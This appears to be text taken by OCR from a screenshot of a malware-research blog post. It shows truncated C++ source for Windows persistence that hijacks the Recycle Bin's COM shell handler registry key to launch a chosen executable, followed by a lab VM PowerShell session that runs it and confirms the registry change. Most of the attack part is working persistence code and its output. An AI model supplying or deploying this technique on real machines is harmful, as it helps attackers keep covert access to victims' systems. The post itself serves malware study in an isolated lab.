 1 /*¬
2 pers.cpp¬
3 windows·persistence·via¬
4 recycle·bin·COM·extension·handler¬
5 author:·@cocomelonc¬
6 https://cocomelonc.github.io/malware/2023/01/20/malware-pers-21.html¬
7 */¬
8 #include·<windows.h>¬
9 #include·<string.h>¬
10 #include·<stdio.h>¬
11 ¬
12 int main(int argc, char* argv[]) {¬
13 ··HKEY hkey = NULL;¬
14 ··HKEY hkR = NULL;¬
15 ¬
16 ··//·shell¬
17 ··const char* shell = "SOFTWARE\\Classes\\
18 ¬
19 ··//·evil·app¬
20 ··const char* exe = "C:\\Users\\IEUser\\De
21 ¬
22 ··//·key¬
23 ··LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHI
24 ··if (res == ERROR_SUCCESS) {¬
25 ····res = RegCreateKeyExA(hkey, "open\\com
26 ····if (res == ERROR_SUCCESS) {¬
27 ······//·update·registry·key·value¬
28 ······//·reg·add·“HKEY_LOCAL_MACHINE\SOFTW
29 ······//·/ve·/t·REG_SZ·/d·"hack.exe"·/f¬
30 ······//·RegSetValueEx(hkey,·(LPCSTR)"open
31 ······RegSetValueEx(hkR, NULL, 0, REG_SZ,
32 ······RegCloseKey(hkR);¬
33 ····//·RegCloseKey(hkey);¬
34 ····}¬
35 ····RegCloseKey(hkey);¬
36 ··}¬
37 ¬
38 ··//·LONG·res·=·RegOpenKeyEx(HKEY_LOCAL_MA
39 ··//·if·(res·==·ERROR_SUCCESS)·{¬
40 ··//···printf("reg·path·successfully·open\
NORMAL pers.cpp
win10-malw (fresh-90day+windbg) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Procmon64...
- Shortcut
eula
procexp64...
- Shortcut
Firefox
research
HashCalc
shared
(VBOXSVR...
IDA Freeware
7.6
Nmap -
Zenmap GU
Immunity
Debugger
ghidraRun...
- Shortcut
jasmin-1.5....
- Shortcut
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\Users\IEUser\Desktop\research\
PS C:\Users\IEUser\Desktop\research>
PS C:\Users\IEUser\Desktop\research>
PS C:\Users\IEUser\Desktop\research> cd .\2023-01-20-malware-pers-21\
PS C:\Users\IEUser\Desktop\research\2023-01-20-malware-pers-21>
PS C:\Users\IEUser\Desktop\research\2023-01-20-malware-pers-21> .\pers.exe
reg path successfully open
open\command subkey successfully created
successfully set value
PS C:\Users\IEUser\Desktop\research\2023-01-20-malware-pers-21> reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{64
5FF040-5081-101B-9F08-00AA002F954E}\shell" /s
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\shell\empty
CommandStateHandler REG_SZ {c9298eef-69dd-4cdd-b153-bdbc38486781}
Description REG_SZ @shell32.dll,-31332
Icon REG_SZ shell32.dll,-254
MUIVerb REG_SZ @shell32.dll,-10564
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E} mand
DelegateExecute REG_SZ {48527bb3-e8de-450b-8910-8c4099cb8624}
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E} nd
(Default) REG_SZ C:\Users\IEUser\Desktop\research\2023-01-20-malware-p
PS C:\Users\IEUser\Desktop\research\2023-01-20-malware-pers-21>
PS C:\Users\IEUser\Desktop\research\2023-01-20-malware-pers-21>
=^..^=
Meow-meow!
OK
se Evaluation
d for 90 days
Build 17763.rs5_release.180914-1434
Type here to search
1:28 PM
1/19/2023
Right Ctrl